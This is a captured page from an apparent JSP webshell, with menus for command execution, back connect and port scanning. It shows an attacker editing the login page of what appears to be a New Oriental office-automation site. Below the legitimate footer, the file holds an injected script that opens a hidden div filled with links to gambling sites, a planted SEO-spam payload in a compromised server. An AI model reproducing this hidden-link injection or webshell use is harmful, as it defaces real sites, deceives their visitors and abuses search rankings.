 Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remo
Create / Edit File »
Current File (import new file name and new file)
/usr/local/tomcat/web/DYZAM/login.jsp ANSI
File Content
<p><strong>为了保证您正常的使用OA系统，请您选择IE浏览器登录。</strong></p>
</div>
</div>
<div class="loginBottom">&copy;2013-2014 新东方 版权所有 Copyright 2011-2014 Neworiental Corporation,
All Rights Reserved</div>
<script language="JavaScript" type="text/javascript">document.write( "<div style='display:non
e'>" );</script>
<a href="http://www.sxyz56.com/att/index.jsp">财神娱乐城</a>
<a href="http://www.sxyz56.com/bbv/index.jsp">凤凰全讯网</a>
<a href="http://www.sxyz56.com/foc/index.jsp">cc球坊国际娱乐</a>
<a href="http://www.sxyz56.com/gmn/index.jsp">澳门百家乐</a>
<a href="http://www.sxyz56.com/kui/index.html">新2娱乐</a>
<a href="http://www.sxyz56.com/les/index.html">金沙国际娱乐</a>
<a href="http://www.sxyz56.com/qwe/index.html">立博娱乐网</a>
<a href="http://www.sxyz56.com/qwe/index.jsp">名门国际娱乐城</a>
<a href="http://www.sxyz56.com/tpi/index.jsp">澳门葡京娱乐</a>
<a href="http://sicnu-icp.org/cx/index.jsp">17博彩导航</a>
<a href="http://sicnu-icp.org/dx/index.jsp">网上国际娱乐城</a>
<a href="http://sicnu-icp.org/fx/index.jsp">尊尚会国际娱乐</a>
<a href="http://sicnu-icp.org/gx/index.jsp">188金宝博娱乐城</a>